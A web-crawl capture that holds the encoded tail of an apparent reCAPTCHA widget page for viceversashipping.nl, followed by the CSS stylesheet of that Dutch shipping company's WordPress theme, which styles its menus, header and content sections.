wpgBZsKswrbDk0/CskHDryzCrsONworDgcK9eMOee0ktwoNUWkI4acKiZ33CmMKpMMK0w7ZGEQjDkx8ZHEbDscKVwrUQcMK5Fjdbw4w5woFSwq9owqLDi3fCusKLOB0nSsOiUcOeQsKwY2VswrnDlWgPw7QNbhbCu8K4wr4jfWpgw58XwoDCj8KbDMKLGzYNfGLClcKiS8OiZ8OycXAOCE/DtsKjfsOvw4bDiXXDlWV9YnTDrWI+Y3ETw7LDkjrDgynDrUfCjMOUwpXDjcOJRsO+I8OPwr5qQFFhfMKfw7DChMK1QMOYNlN4dcOCw71YwrbDjn5AwozDk8OJwrhqwpdUw4XCrArCklvDn2DCi8K8V8KucxZowq3Du2LDvjkiVwHCoBHCrcOuworDvMOdTU5jwp/[base64]/DsGdWZDrDgsKVJx9Iw4Brwro2w5PCiVZzwrTDsMKoJgIdRyJcwr8swp/DvEoVdMOsdAp4w7zCscOqA8OJNlHCj8OJQsK8wpXDqcOiPhlFdHM3w4PDpT0XwojDqMObwonCnMO3IxTCi3stDS0Aw5HCicOoaBlcw6PCp8KGUjs/[base64]/w6VwAQB2L8Kdw4LDri0vSHzCi2PDo8OzE8Oow47DmMOZahAbCy1+KA3CjknCqFvCgSk9w5NWw6ZawrUZehsrZcKXUxxmw4hpDzLCqcKYDHTCgsOiV8OxSMO5wo/CtcKSw4Aiw6FhwpoYUMOAWcKVw6LDnsOVwpMdB8O5wq99woHCmcKzNMOswp8Rwr5UGy5cJiNUwqbCs8KfDsK+w5Quw5bDusKsIsOXw6zCrzPCuRPDmRhjw5EZIsOtwo/DkMKOw4DDrwPDtiF9FsKoeCtyw4nDqcKRU8OBw4gpwqZpwojDtybDo8OFX8ORV1kTwq9ww4EHZVowwpdfw5fCshdlw5N1cMOmw4PDj8OcwrprfMKwdQAXwqMGWMORw6/DuSnDnlgJay98wrwDwpXDqcK2w4/[base64]/CqMOnwr/DoMKGw7DCjjLCocOqw4PChQtgwrjDscK5wqvDrMK+DU3DpMKSw513wr4ew4fDkcOnw7pdw5FeChh+TcOnOwXDjCzDm8OFfcOEJcOqw4fDqcOjJ8O3wo0fNcOwTx/CniEZwpEBWsOYAcO3cRVBw4QnNsK3CWTDpcKjPD7DqcKJNMO5c0zCjExzGwfCshvCoSZNL8O1ZHR6w4HDijfCmsONwpUvw5RJwrTDgsOkw6ZdZWjDqMOVwpzDjXbClMKIfMKbw73DjETClnbDvMOiw4rDgGJ8HsKACAnCugbCq8Opw7LChTgAaVTCpmfDncONKMKOwr/DpyTCoCnCkCBOwo3Cl8KuYjHCpz02PgjCmcOMC8KjDEzDiwfDuMK+TcKWNMOSw7/[base64]/[base64]/DpHfCosOmekLDlXbDnzMRLwzCoMKAZ0lsw5HDrFLCgDvDv0p0w7/CjsKHwqnDkjJRw5MBdcKTJ8OBw5fCq8OSccKDFMO6wpHDjcOid8OGeMKSW8ONwoXCm8KOw6MnwqXDggwww4tbwrgcw4QlwpvDjg/DrCbDosOLwrnDmmpIw7PDusOzZmVpwo7CpH3DjQjCgGPCtk0TwpRTw7haw6sVSH81Jn1nf8OzBcOaw5sDw4LCqQxcJyAvw7XCn8OSE8KEc2EHwo7Ds8K4w4HDtsO3woYMw4TDsMOxK8KQw7rCqMKkSis8w5jCoG7CniHCgWPCtR/CnnXCmDYrB3xewqBIwoTDs2JDwqbDtsOywqzCtsOKw6ICw60XXsO/w4F/C38/wqdRNMOwwoV4w742P1MHw6A8fTLCmsOrYwdLw6fDnCPDvcOYwq3Dt8K3wpbDq8K/[base64]/[base64]/DjcOEwr8Iwp/[base64]/AcO+wr40w69bE0jDsRcQwqZtIzvCnyIvOADCiBHCn01Uwq4jw5LDgWlIRMOpdsKUNSDDocOOwoTCgmx/wqLDmcOIM8O/b8KiY0IYwoXDmcK7P8Kfw4s+w7ZiwqPCrA7CgHYLWnMKZcO0w5EaEcO5w5LChcKUwrQpRTR5w6PDuRnDlMK3QV18BEPCoQTDoA4/amt2w6TDv3RfZcKXQcKwPQPDl8Oaw7XDvTXDtcOGNGTDr8KOwpo1w58+YxNSbzXDnMOeFsOAWTtVVMOfw75Jw5TDngDDgEUfwoHCucONLsO4EV7DrHV3w4d+w6vDgsOLeEHCqWdXUcOGwqLDnsKCW8K0w4/ChlXCqTQ6TsKGQyBxe8K6asK7wrc7w6A8w4DCpcKmw7vCv1czw53Cv1FNTcO8wqgVUMKRBWAFeMOkw6bDiMOCw5XCsVHCnsKQwqPCpEbCuhfCsyzDmcK/[base64]/CvjxZCcKWwpRpR1XCigpcw6/DuD/DjsKqQ8KrO8KAXcOiw40gwo/[base64]/CusO/w48FUMK5S1TCl8Kew5rDuQbDp8OIZ8Oewot/[base64]/wrpfWxIGwqzCsz3ClRPDmcOLwromFsO5QEJcw40AOcKNwoB+C8Ouw4k5wrDDo07Dg8O5EsOeDsKSHMKQecKORMO/w68NHg7Drm/Drx0/wpNrwpFnDlc7TcKKMcOUS8OFd8OsTcO+wpfCnnbCvcKkw64hFsOYacKNwoIGd8K3XMO4w67Cqh1Sw4ItdQPCgMK9I8OpSMK9wqlZw6DCssOwPwVgesKWNcOdVcKOMxd9MMKEw5vCnhHDjMO5wpR+H8OgHlAvNsODwpPCmcK1bcO/w5tDU8ONw4InX23Dl1DDtsOBwo9JYMKxw7JlLzECwqxgFsKDHcOkw5lMPsKUAmk/w5XCk8Obwrx0w4DCnMKtIE3DoGXCs2oDe8Kpw5o1wqfCk0s5bko9NEIIw5IEOmVoL8OiE1xBIXPCocOuDcKmwrTCj8OswpXDtF4kC8K1w4XDmRRKJ8Okw5pdFnLDkAd7O3w1w67CiMODwojDmm7DtC5CEcKuX0o/wo3Do0ZuwonDuhjCjC9vwpDDsHcTA2XDjW5xwpPDvGrCi8K/[base64]/DgCIpFzcdNiLCtsOjTsK9ZDdpwooPKMKaw4FuCcOiR8OuwpYcEFJTwr3DtMOIbDDDsMKmw7N3w7fDt8Kpw5LCp0bDvMKzwpVCKMKZW13CqMOXw47DgwBkL8OHw4BywrjDvgE7w77DjsKFw6nCmcKDw60aw5/CmsO+wo1CDBlsJkk8cyLCmyANPDQGWQRewro/w6pCesKYw4UzKSbCosOeBsK1wpgVw55Rw5HCo8KuRjBNLnnDs0sCwpjDqgwaw77DnMORQMKAMRvDrMKJPF/DsU0ZfkTDkcK6w7cpVcOUwoUMwr1IwrB0w5rDpMKPZsOPwrIFw6QKdcOrOcKZwrrDoMKwBWp/w77Cv186XUx5aMKQYDh1wqHDu27CkRlqa8KCesKPdhDCv3DDv8Oaw6bCg8Onw4UALFrClANdwoVnVRlRB8KLR2lFIGjCuDFNRklZbn9VWUpZBxfDsEBVWsKswrxPw6rCoMO6CcO9w7g4w6V9cyfCm8OfwpwcHA/CuBVMwrHDrcKNL8OLwpElTsKkwr/DhsOAw4XDhgbCusKOw6NTTgvCn8K3ZsKaFMKkUgpHIgZNAWvCr8Kfw6XClTHDqsK3w6dQWsOtwqJrG8KpVsO7PsOgKFXDozLDicKDFW7DpsKuHUg/S8KhKRBgS8OtPxjDocK1wpYgw7jCoMKOwpE0wpojwonDqlvDjDjCqMKdY8KrCwzCk8K3CEDDq8KyKMOYw6AJw71lRFcaw6EADwfChcK6w6LDrUFMwppYdsOMPsOeL8Kuwp8+IGlZw6XDpcKNBcKDw5/[base64]/ChcKJwo5OwodpwpjDssK0C8K6NAHCucOkwrY4asOOcgxgMsKAbAwIAmlAS8KZdw/Cry3CmgtXL1zCi0Itwrc9wqQpw4zDtcKNwoDCoMKCTsKJPnHDmXrDnjgSBcK0UcK/[base64]/H2rDisKPYFJFw7lNw6ZiwrUtwoZtTMKGDMOfw54xwqEIL8KHXMO1wrYxw7/DlVh5wqRJwo/Dt8Kfw77Ctj85w43CgcONecKewqHCicOTw7cgFSsbOsO5dMO/Ji0FwqAILcOJw7LDlBk3WiHCncK1w7NwOMKnVGXDh8KsDFhEwrpWw7zDrknDknJdLg/ClcKONsKCwrwCTldcAw59asKAw4kIIcOXP8OaZzhowq3DpcKFwoRbElrCkUzCusK3amJkZsOpTkXCvVDCm1xbYxQ2w7bCmsKHwpbCkkfDusOnwqIROcK/w5XClEbCv8KgSMKBw6c6R8Kawr3Dnw7DpBDCtsKQwrLCpznDkMK+a8OKw4LCpUsKPsKawppFbMOuUhNgRcKqw5o3wrhiw4HCjn9Awr7DuWlfNmV4CcKBHQAmOmLDrGRiWTRSGjNNbyvDnW/DglTCiW3Cv8K+KkXDkHzDri5aw7HCmxYKwqg/w5rDsnTDrVBFdXDCu2IgwrDDgzTDgcOFKFPDhW4bwoUjCB/CrcK/[base64]/CisOuw40Vw5Zqw7vCiRoCw5VMwpRhJMKXw6HDssOmHsOqw4zDkxfCscO/wrjCh8KobU3CrsOCw55Aw5hGw5J5w5kTw53DsFbCncOZwpjDj8K6wp/[base64]/Dr8KBXhLCh8K6w6nDisK8JsOQw73DgMOvw6zCpX/CiWAWwoLCk8OXwqBjw6I3wqrCpMOhwqchdcKib8KrW8O6wpbDl3k6GWInw4rDvwYuw4DDr8KFw55xb8Kmw6t/wpLCv8KcwoAXwoUONx5FK8KIw7QdwpxkRU7DosKJOhEtw7UPVk/ClcOAwo9Ec8KAwr/Dvms4w5dCw7XChgnDknJ+w6TDrUwuHGRlGDZAd8KJw6ouwpwpQcOewqsrwqdobB/CusKAw7VGw7pUJcOqwofDsGIPwp/DlmbDgC9zPGwTw44eQMOnKMKiw5Ufw5NyK8Kjw5jCtGXCph3CmcOuw6bCl8OmdEDDoy/CqQZ6wpVbw6RhFVd4w6rDoMOeFlN1IcOvwrVta3YuwrEIGWzCl0ZOe8O3wpUjwpkLI8KmUMKdXgERw43CnUJ5CxEdfsOjw70BX8OOw5fCpHELwrjCkMOXw7BRw4ZDwpDCksKwwpPCv8KaMzPCp8OJwrt6w6UEwopzwqV/esKtZMKxw5UTw6c0AC/CuDjCvMKBQMOTVzEjwqZJTcKASArCvzwQXcOaJsK0ZcOSSsOew7nDmcO4w4PCj8KiI8OzcsO8w4zCqn87wrbDhj/[base64]/esK2wozCuFQvw5lTw7nDu8KhJsOsMX/CncOxw41Vw6/DuMOUw4TDpFQxw5/Ds8Okw6YHwqrCmlBRw4peI8OSw6DDq8KhNwDDkcO0woN6Z8Ote8OxwrfDnnPDmAQGwpTDnFpEw7FeUcK2w7wcO8KSNcO2D2IzwplwU8KQS8KlOcKbWMKWdsKLbzxDwpQTwr/CvMOIwo3CocOdH8OYYcKiTMKUwpXDpAYuOcO2JMOGM8KHwpMUw5jDr3rCowdewpl4K2vCnkFqBnzClcKow4JdwqQMBMOIQcKJw6/CvcONEWXCmsOVVsOQWDU4B8OOUQ5XNcORwrUlw7XDhSTDmTLDmxFMblQGZMOSwqDDh8KMP0XDpsKpYsOBTMO/w7/Dkg4oMiV4wrzDrcOnwqN6wrDDjn7CuybDlH8vw7PCkF/DpkfCoEMUwpYPG38DwrfDiDPDvsOmw5jCu3PDu8OWKcO9OcKMw6gEWUNbw6ZHwpgXZzXCq13Co1HDrDHCkGrCisKoNcKCw794wpLDtmbDqcK8w7dRwo/DusOeIE1JSsOlHcKaw50twpETw74eGVfCiTHDkcOJegbCl8KjU2UXwqZ1UsKsw4YRw7xdIFRLw47DtCrDnxjCoMO5IsO1XjrDvBk/acKuwrPCjMOmwoTCrR1TCQLDj2/ClMOZw7HDjxzCrT3CrcKdSCDDnlHDk0PDjiHDj0fCvMOYwrEaTcKCfn3DrEpqKgXCqcK6wpMawoYlTMO2wq9Ew4HCmMOew5xywpPDmsK4wrPDq0jDhQRzw77DiS3CgAoSV3hAcW8Ow4pJa8OBwpJxw4lowpjDkSnDqExEGSJzw5/ClcO2JgUhwoLDlsKBw5vDocOqGCjCqcKzZUjChhLDukHDqsOMw57CnAt2wp4TVR1WFMKFD1PDj3wIRmjDiMK0wqzCjcOhJjzCj8O8w7AnesKQw6DDlcK5w7zDssK8KcOnwp9fwrAIwpnCssO1wrbDrsOTw7DDj8KCwpvDgl4/PEHCh8Oee8K9eVpowpRZwrDClMKNwpvClzLChcOCwq7Dlx1HEk0OCHPCvE3DhsOHw417w5YYDsKSwo3CvMOWw58+w5lYw4Y8wo54wqZ6JcO+BMKpI8KBV8K7w4ElT8KVFMOzw77DlgLDiMOGLi7CrMOtwoRGwqthU2d+T23DqF9Rwp/CicOcfQw/wqjDgx3DmiROesKDQBxteg0PM8Kbe1ZiBsOwBsOmd1rDqcOSb0TDtsK/wqJTfGjCusKjwrjDvFDDqWLCpVNTw7nCh8KLL8OHUcO7VGvDkcO8eMOiwqLCmhbChzFhwr/Cs8Khw47Cm2jCm1nDlsOGDcKHG0pdCsKQw4/DmcKowpoyw6bDosO9Y8Ocw6NEwpo+WzHDj8O7w7wkDDUywr8BLjLCvwjCnCvCokhKw4obdMK/woPDrUlqw75qak3DoxvDhMKnQmkmw54wS8K2wrM7VMKDwpMkOEjCpVrDg0N2w7PDjcO7w7Euw5cuLyvDosODwoLDvAwywqnCsSHDkcKyDXlZw79ILMOVw5xWC8OONsKgZsK7wp/[base64]/wrLCqxQuX8Kvw481AsKREcOiwo0xwpM/wrUgw6nDlVHDocOTUMKTNMOcXDjCsMKFwrpLJErDu2t+w4F6wpHDtzVOwrEgRWMddlvChHMlWsOXd8Klw6ROEMOWw7/CrsKbwo8XAVXClcK0w5DCjsKuc8KpWFNCFzA7wpAiwqRywqEnw6/[base64]/ChwvCqsKZwqnDtk8ScMKqw4zDiTFyMcOjwp/DscOKw7PDvGjDpkZSU8ONM8KFA8KFw7HDm8KKIhdWwp3Cn8OBRWcxP8KmLjPDp0Q5woNAfW91XsODQ2/DrW/CtMOGCcO/XyTChnIAacO2UsKAw43CvHJxfsOAwr7CrMKiw5/DvgdCwqxmIcO+w6g1OGnDhUJbNnxlw79RwoI5a8KJaSFCMMKve1rCknQzOMKFw6YAw4bDrMOIbMKJwrPDh8KewrATIxnChsKSwrDCgGnCkXYmwqlLw7Bsw57Ck2/CusK8QMKtw4YyScKVZ8O7woFeN8Okw6xbw5TDmsKIw5TCkRPDvENwcMKkw7kEf03CmsK1UsOtVcO8Y2wVBQjDqMOdbScHSsO4Y8Oiw6QtHlLDqVcTJ35Qw5hcw74Tb8KmWcOmw7vDswfCpERrGlbCtjjDvMKUKMKfQU0ww6QkVz/CulJCwrgww4HDh8KTKkDCmU7Dg8OUasKiMcOzw7JuBMOzJ8K+KmjDinAGcsOMwoDDjjcOw4bDrsOMKMK2SMKhDHBdw4xEw6Juw5E0LjceTU/CoHbCv8OrDnIrw7nCmcOVwoTCojhFw4g3wqnDrj/DvjgCwq3DuMOcTMONPcKtw4ZAFMKywrU9wp/CsMKkQkEXd8OaLcKhw5HDoWA8w7MRwovCsUnDqEtlSMKDwqc6wqkAKnTDmcOYaWrDuUJSQsKfMHPDvnDCn3nDnQdiA8KGDsKJw57DvMKcw6HDpcKyTMKZw4vDj1jDgXbClCB/[base64]/Dk8KOXkzDgsOrwqbDqsKew7lJw5FbUMKVwrTDnsKzw6vDgGzCm8KeIx5XEG7CmMONwpg7IRQnwqnDtmtvRcKiw48oQcOubHPCuHXCq1rDhlUeJm3DqcOwwrERGMOSDxjCmcKQK3VOwprDsMKtwoXDokvCnyhcw6oATsKXP8OnXD8TwqHCrSLDhsOEIF/[base64]/[base64]/CtXJhwo89JsKBecO0wrVGahEsRMOww6RcMsKaZgXDjinDvCslDj9iX8K0w7pmdcK9wqoUwoxqw77DtX9cwqhqchvDp8O+dsOVIgDDhhFQJnHDtGPDmsOfUMOSbBkKRVXDisOCwojDswvCmDx1wo7Cpy/CjsK5wrDDrcOUNMO+w5nDtMKGYAI4EcK1w4TDpW1Ww6zDim/DhsKTCFzDjn1NXWEVw4jDqlHDk8Khw5rDhD1BwpN3wohuwrkaLxzDlhbDkMKUw7DDtMKrW8KnQnw4YzfDgMKVKRfDvgg8wobCr0Bxw5c0O2doRCMLwpXCjMKxCxANwobClWFkw5QSwp7ClMKBVg/DlMKWwrfDlnHDjzEKw5bCn8KdGcOewp/CscKFwo1+wrJ3dMOiC8KRYMONw57DjsOww7nDl3DDuDbDssO+X8Kjw53CqcKZSMOfwqMmSArCmBXDpFZXwrbCmzRywo/DisOsJMOPYMOgNj/DizDCkcOnH8OOwo5qw7bCmMKbwpLDmxI4AsO8M1LCmETCp17ChmLDiXIkwrFDG8K1w5rDgMKzwr9RZUnCt0hNNV3Cl8K+fcKefgxAw48BbMOldMOWwo/[base64]/w7YRCcO4w6ljwr5BwrEIU3TCpsKTwpItX8K2w5ctXcODwr9gwpbCkhRmO8OawqDCiMOWw65HwoDDolzDsmMHFT4pQg/DhMKTw4wHch4Cw5LDssKSw7TCrE/[base64]/[base64]/DicOmwpBTwrojwobDpQgnGRPDjMOYW8KKwqfDhsK9GMKUXcOVFmjDr8Kdw7XCrwtcwqPDrMK/F8O1w5AsLMOlw4rCtgxAOFM5w7InUULDgFUmw57ChMKkwoINworDl8KKwrnCmsKFDkTCmnbChi3DrMKIw59cRcK0WMO0wqlCMTjCnnDCk3gmw6N+EWHDhsK9w6jDu01wFjwew7dvwoAlwqJCH2jCoUrDnARLwqBmw7Z+wpN/w5LCtkzDncKtwp7DkMKOcBgWw4/DnUrDm8KlwqbCvRrCmUwAe01iw5TCrjzDnwoPLMOYOcOTw5coOMOlwpTCtsOjLsO0c2RUASg6ZsK8fsK/wotzG2nCk8OKw7o3CiIFwp8dUg3ClUjDlmgzw7rDmcKZCxrCiyVzA8OWJsO3w7fDjQoRw61iw6/CqRFLIMO/[base64]/ChcKlwpgnf8KMJX94woDCu8Oyw5nCoijDjidywqLDuhU5w5Zfw7jCv8KwMV7CksOZw7RswrXCvTMvDBzCu1fDl8KQwqjCvMK3O8Opw592NsKfw6TCrcO+GR7DsgnDqzB5wr/DnwDClMKNGCltDG3CqMOsf8KSfQTCnAHDtsONwp5WwqPCqR7CpWB7w5LCvUXCrhzCncOUesKww5PDlwI3e1zDrnRCC8OnRsOibXUQWE/DmEUYYHTCjTs+w5twwonCmcOZaMOqwoXDm8Odwo7CmWdwLMKKQWnCqwscw5nCnMKhXX0AfcKIwrk5wrNyCyvDhsKFUMK8FVrCvh/[base64]/Cj8KBIMO0w5oET2PDkwnCqMOKW8ODJmAFw6bDoMKNw4A/RcO9wq1DKMOIw45qJMOiw60aUsKDR2gyw7dmw5nCn8KAwqzCvcK1ScO1wqzCr3YCw57Cp3XCp8KUVcKtAcKdwoo9KsKRGcObwqwfEcOow67Dr8O5TlwhwqtnMcOow5Eaw71Cw6/DihbCmC3CvMKRw67CrMKxwrjCvHjCrMKdw7/[base64]/[base64]/Dr8KNNMK3b3lhOMKxwqfDmGZOYMKkT8ObwrhcacOtJhoZGsOxPcOLw5/CgSJKIxg9w7vDrMOkaVvCr8KEw47DmRrCuVrDvibCqXgawqjCtMKaw7XDhgUyJlR/wpwnZsKgwrJTwoPCpDbDtCbCvkhfYnnCiMOrw7rDrMO0VgXDskfCtHnDij/ClcKyYMKiJ8O9wpNpBMKMw5JcXsKwwqsCYMOow5QyZHR6eWvCt8O4GBvCizjDimvDmAXDnBRsKMOVawQVw6HCvcKLw4lIwpt5PMOaYwrDlyHCrMKqw5pxZ1PDnMOmwpAsbsO5wqvDkMK/SMOhwo3CmkwVwqvDkktfCMOxwq/CtcO/E8KzJsOyw6YbZcKow75GesOJw6DDuBnCusOdDgfCjsOqR8O+HsKEw6DDhsOKMX/[base64]/[base64]/cGpqw7ViGsKMwpcRYX3CtzrCmWRew6FNwpBpPhrDoxLDgMOKwoJ8csOdw6zCn8O/fnshw61eMxU4w7RPZsK6w794w55vwrM1XMOcK8Ktw6FuUzBRN3fCqWBhLHDDhcKNDMK6Y8OWCMKEDXQ/w6omWz3Dr2PCicOawpDDhsKYwr9WDw/Ds8OwLmXDlVVdAXgLHcK9BcK8RsKdw6zDsCbDgsORw7LDlmAnSgFcwr/CrMKwc8OGO8Klw5Yaw5vCrcKXasOmwp0FwpbCnxw2OgxFw6nDkwwDNcO/w502wr3Dv8OtSQJfIMKoFCvCul3DvcOjE8ObAxfCuMOxwqHDrxrClsKRaBwCw5tlWwXCvVgHw7xQJcKHw4xAD8OkURHCuHhKwokIw7DDiUBywpoBPsO9CU7CoBPDrkNuPBFhwpNRw4PCnEtrw5lFw4NbBhjCosO/QcOVwo3CoxM3bQ02TzzDocOLw4bDrMKUw7J2Q8O/bXctwpXDlxZtw4bDrcK8KwXDksKPwqEEC0zCrQJ1w7YzwrTCm0geF8O5ak5JwqkKMMOdw7IewpNtBsOWU8ONwrNxJyLCuX/Ds8K1dMKeUsK8a8KQwo/CgMKwwpYPw5PDtR0Ow73DlCXCtGhKw5w8IcKIIxnCq8OIwqXDgMOtT8KSUMKdN0Ivw6tlwqIkDcOLw6HDomvDuy1eMMKRK8KywqnCrsKMwp/CqMO6wq3CjcKAb8KXYg40IsKxLGfDqcOWw5wmXB0OJ2TDgsK4w6fDnG1Cw6tbw7szZV7CrcKpw5PCoMKzwolbOsKkwonDm3jCosKeRDYdw4TCu2dYAcKuw6MxwqJhTsKrIV95SWFPw6NOwpvCihcNw5vCt8KeCWDDnsO+w7rDvsOEw5zCicK0wolOw4NRw6DCuVd/[base64]/wpzDmcKaw4XDhsKow6HCkQPCtm7DmMKAwonCn8OYw7/[base64]/DlAvCjHPCq8ODGMKYwo94wqHDvcK+K8KfHRgnV8KwVSp7LsK5Y8KuFcOXO8KYw4fCtXzDlsKVw5LCgSzDo3kCVSLDjAVNw6pMw4JkwoTCgyzDpBbDo8OTTcKww7RJwqHDtMOlw5rDoX1PacK/JMKpw6/CtsOlBAxrJAXCgHERw43DqWZIw6XCpEfCpHFzw7gwF2zCrMOwwrwAw5zDrkVJQ8KGDcOSAMOldyVWTMKwfMOlwpdNRBbCkjvDkcKbGHhDOhBAwoscIcOAw7Niw5/Cl3Jqw6rDiA/CucOIw5fDhzrDlFfDrwJ/w4vCsi5xXcOuBAHCuCTDosOZw4N/UWhLw4NLeMO/TMK9WmI1b0TCrnnCqMKUWMOfLsOVBUXCicKpPMOwYlrCjBTCncKWMcOzwrrDsyIvSQc5w4LDkcKjw6jCtsOIw5nCl8KzYSNtw6/[base64]/IhB0MF5Twp3DiG8xw4DCi8KlDsObM1Bkw4w+O8Kbw6vDkMOKwoDCoMO7ZwV/[base64]/DszEePSTCtxBww5tWwqZlf8Ome8OUw4nDjcKzX8Kjw4c7DA4zZcKIwp/[base64]/DiXNIdcKgw5/CucK6D0Qnw4PDhk5ewpjDi0tLw7zDm8ObDj3DgG7CiMK0GEZrw6vCoMOtw7YewrbCncOXwoR7w7fCnsK6Hl1Adw1RKsKHwq/DqXpvw4sOBWfDjcO/fMOdE8O5RFlfwpXDjgF8wo/ClHfDj8OYw7ILYMO+w79becKkNcKaw6wKw4HDlMORWRTDlsKLw7bCisOawpjChMOZbGZHwqMkVi3CrcKuw6bCt8KwwpXCnMOFwpjCqxzDhEhAwpfDi8K/WS14bTrDoWJ3w5zCsMKEwpjCsFPCjcKxw5Nvw6XCm8Oww51lf8OYwqzCuDLDthTDk1o+UibCqWEffTcswrNwLsOlXgJadTHCj8Kcw7JVw6EHw4/[base64]\x22],null,[\x22conf\x22,null,\x226Lfep5gpAAAAACyrYufIz1UbnDrSPb91icSLGnTW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://viceversashipping.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R/zVIqAeIHZQlzTMeHB2+CtpixTICDXL4yKSGedFjeA\\u003d\x22,1,0,null,1,1768367404148,0,0,[155,63,74],null,[93,189,114],\x22RC-HL-EGRdZeRSU2g\x22,null,null,null,null,null,\x220dAFcWeA6-Vde8hAtJ94LAdT4O2Pjq4wVCDLY6hE5jmeAFqi3UlN9k8QRn3XM3HTq4aRSqz7iXsFHe4BWRyoxFuerfFQ8LrY98Vg\x22,1768450204272]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://viceversashipping.nl/wp-content/themes/viceversa/css/viceversashipping.css
body_size: 1957
content:
body { font-family: 'Open Sans', sans-serif; background: #ffffff; color: #1d1d1b; }
.clearfix { height: 0.1px; clear: both; }
* { -webkit-font-smoothing: antialiased; }

@media (min-width: 768px){
	.container {
	    width: 750px;
	}
}
@media (min-width: 992px){
	.container {
	    width: 960px;
	}
}
@media (min-width: 1240px){
	.container {
	    width: 1170px;
	}
}

.nopadding {
   padding: 0 !important;
   margin: 0 !important;
}

.img-responsive.center { margin: 0 auto; }

body.menufixed #menufixed { transition: all 0.2s ease-in-out 0s; display: block; }
#menufixed { transition: all 0.2s ease-in-out 0s; display: none; padding: 15px 0; position: fixed; top: 0; left: 0; width: 100%; z-index: 9999; background: #484f54;  }
#menufixed ul { margin: 0; padding: 0; }
#menufixed ul li { line-height: 37px; margin-right: 20px; float: left; display: block; list-style: none; }
#menufixed ul li a { background: url('../img/menu-item.png') left center no-repeat; padding-left: 20px; transition: all 0.2s ease-in-out 0s; color: #fff; text-transform: uppercase; font-size: 15px; font-weight: bold; }
#menufixed ul li a:hover, #menufixed ul li.active a { background: url('../img/menu-item-hover.png') left center no-repeat; text-decoration: none; color: #d7da00; }
#menufixed .social a { margin-right: 15px; font-size: 18px; background: #d7da00; color: #484f54; width: 34px; height: 34px; border-radius: 50%; display: inline-block; line-height: 34px; text-align: center; }

#header { overflow: hidden; position: relative; min-height: 337px; background: url('../img/header-bg.png') center center / cover no-repeat; }
#header .menuwrapper { color: #fff; background: #484f54; min-height: 337px; }
#header .menuwrapper:after { top: 0; position: absolute; height: 100%; width: 1000px; content: " "; background-color: #484f54; left: 100%; }
#header .menuwrapper:before { position: absolute; height: 100%; right: 100%; width: 110px; content: " "; background: url('../img/menu-before.png') no-repeat; }
#header .inner { padding: 75px 0 0; }
#header h1.slogan { line-height: 171px; margin: 0; font-weight: bold; color: #484f54; font-size: 41px; text-transform: uppercase; }
#header .menuwrapper .social a { margin-right: 15px; font-size: 18px; background: #d7da00; color: #484f54; width: 34px; height: 34px; border-radius: 50%; display: inline-block; line-height: 34px; text-align: center; }
#header .menuwrapper .menu { margin-top: 25px; }
#header .menuwrapper .menu ul { margin: 0; padding: 0; list-style: none; }
#header .menuwrapper .menu ul li { margin-bottom: 10px; }
#header .menuwrapper .menu ul li a { background: url('../img/menu-item.png') left center no-repeat; padding-left: 20px; transition: all 0.2s ease-in-out 0s; color: #fff; text-transform: uppercase; font-size: 15px; font-weight: bold; }
#header .menuwrapper .menu ul li a:hover, #header .menuwrapper .menu ul li.active a { background: url('../img/menu-item-hover.png') left center no-repeat; text-decoration: none; color: #d7da00; }

#header:before {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
    opacity: 0.8;
    z-index: 0;
    background-color: #fff;
}

#onsverhaal { padding-top: 60px; }
#onsverhaal h2.title { padding-bottom: 15px; background: url('../img/title-border.png') bottom center no-repeat; text-align: center; color: #a5a9af; font-size: 30px; font-weight: bold; text-transform: uppercase; margin: 0; margin-bottom: 40px; }
#onsverhaal p { margin: 0 0 20px 0; font-size: 14px; line-height: 22px; }

#waarom { padding-top: 75px; }
#waarom h2.title { padding-bottom: 15px; background: url('../img/title-border.png') bottom center no-repeat; text-align: center; color: #a5a9af; font-size: 30px; font-weight: bold; text-transform: uppercase; margin: 0; margin-bottom: 40px; }
#waarom .usp_icons { padding-left: 80px; }
#waarom .usp_icons .iconitem { color: #484f54; font-size: 18px; font-weight: bold; text-transform: uppercase; }
#waarom .usp_icons > .row:first-child { margin-bottom: 60px; }
#waarom .usp_icons > .row .textcol { line-height: 55px; }

#onzevloot { padding-top: 75px; }
#onzevloot h2.title { padding-bottom: 15px; background: url('../img/title-border.png') bottom center no-repeat; text-align: center; color: #a5a9af; font-size: 30px; font-weight: bold; text-transform: uppercase; margin: 0; margin-bottom: 25px; }
#onzevloot .vloot .toggle_title { background: #d7da00; color: #fff; padding: 14px 70px 14px 15px; font-weight: 600; font-size: 16px; }
#onzevloot .vloot .toggle_title a { color: #fff; }
#onzevloot .vloot .toggle_title a i { margin-right: 5px; }
#onzevloot .vloot .vloot_content { padding: 0 15px; background: #edeeef; }
#onzevloot .vloot .slider_wrapper { position: relative; padding: 30px 75px; }
#onzevloot .vloot .slider_wrapper .owl-prev { position: absolute; left: -53px; top: 45%; display: block; width: 17px; height: 20px; background: url('../img/arrow-left.png') no-repeat; text-indent: -9999px; }
#onzevloot .vloot .slider_wrapper .owl-next { position: absolute; right: -53px; top: 45%; display: block; width: 17px; height: 20px; background: url('../img/arrow-right.png') no-repeat; text-indent: -9999px; }
#onzevloot .vloot .slider_wrapper .item .overlay { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(72, 79, 84, 0.9); }
#onzevloot .vloot .slider_wrapper .item:hover .overlay { display: block; }
